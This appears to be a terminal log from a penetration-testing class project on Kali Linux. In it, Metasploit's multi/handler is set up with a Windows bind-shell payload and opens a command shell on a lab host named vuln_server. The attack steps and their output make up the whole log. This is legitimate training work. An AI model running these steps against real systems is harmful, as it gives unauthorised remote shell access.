 (root㉿kali)-[~/Desktop/Pen_Testing_Final_Project]
# msfconsole
Warning: you are using the root account. You may harm your system.
Metasploit tip: View advanced module options with advanced
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_
set payload windows/shell_bind_tcp set payload windows/shell_bind_tcp_xpfw set payload windows/shell_hidden_bind_tcp set payload windows/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf6 exploit(multi/handler) > set rhost 10.0.0.20
rhost => 10.0.0.20
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.0.20:8888
[*] Command shell session 1 opened (10.0.0.10:41147 -> 10.0.0.20:8888) at 2024-05-24 10:52:57 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
C:\vuln_server>background
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7600] ----- 10.0.0.10:41147 -> 10.0.0.20:8888 (10.0.0.20)